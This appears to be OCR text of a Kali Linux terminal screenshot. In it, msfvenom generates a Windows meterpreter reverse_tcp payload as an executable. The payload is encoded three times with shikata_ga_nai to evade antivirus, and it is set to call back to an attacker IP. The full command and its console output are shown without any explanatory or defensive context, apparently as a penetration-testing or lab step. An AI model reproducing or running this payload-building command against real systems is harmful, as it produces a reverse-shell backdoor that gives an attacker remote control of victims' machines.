 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -i 3 LHOST=192.168.43.189
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -i 3 LHOST=192.168.43.189
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of exe file: 73802 bytes